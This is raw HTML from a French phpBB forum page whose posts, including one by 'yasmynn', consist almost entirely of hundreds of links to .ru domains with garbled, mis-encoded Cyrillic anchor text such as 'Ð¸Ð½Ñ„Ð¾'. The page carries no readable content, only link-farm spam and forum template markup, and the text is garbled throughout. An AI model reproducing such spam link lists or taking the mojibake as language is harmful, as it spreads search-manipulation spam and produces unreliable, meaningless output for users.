<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Flat</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ñ€Ð°ÑÐº</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Spec</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð“Ñ€Ð°Ñ†</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Nati</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ñ€ÑƒÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Skin</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Tiss</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÐšÑƒÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¤ÐµÐ´ÑŒ</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¿ÑÐ¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Digi</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð°ÑÐ¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÐœÐ°Ð»Ñ‹</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÐŸÐµÑ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð›Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÐŸÑ€Ð¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÐšÐ¸Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¡Ð°Ð´Ñ€</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð²Ñ‹Ð½Ñƒ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Char</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Kapo</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Jona</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Suns</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÐžÐ´ÐµÑ</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ¸Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Bang</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Scar</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð²ÑƒÐ·Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">XIII</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Helm</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Worl</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð§ÐµÑ€Ðµ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÐŸÐ»ÐµÑˆ</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¦Ð°Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Tear</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Chat</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐºÐ¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÐšÐ°Ð»Ð³</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Incl</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð£Ð·Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÑ‚Ð¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Birt</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÐœÐ°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÐšÐ¾Ð¿Ñ‹</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÐžÑ…Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð½Ð°Ñ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¯ÑˆÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Grah</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¤Ñ€Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð Ð°Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">HEPA</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">HEPA</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">HEPA</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Auto</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Blyt</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð¼ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¥Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Digi</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Have</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Scop</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¡Ð°Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">exsp</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÐžÐ»ÐµÐ¹</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=46468&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#46468"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Jeu Jan 01, 2026 11:47 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=46468&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
